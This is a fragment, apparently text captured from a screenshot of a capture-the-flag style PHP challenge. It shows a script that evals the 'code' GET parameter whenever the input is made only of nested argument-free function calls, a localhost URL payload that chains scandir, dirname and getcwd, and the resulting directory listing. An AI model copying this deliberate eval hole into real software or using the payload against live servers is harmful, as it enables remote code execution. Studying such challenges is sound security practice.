 127.0.0.1/1.php?code=print_r(scandir(dirname(getcwd())));
火狐官方站点 新手上路 常用网址 京东商城 JD 京东商城 天猫 微博 携程旅行 爱淘宝 百度 系统发生错误
<?php
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> Array ( [0] => . [1] => .. [2] => COM [3] => Extensions [4] => WWW [5] => unins000.dat [6] => unins000.exe )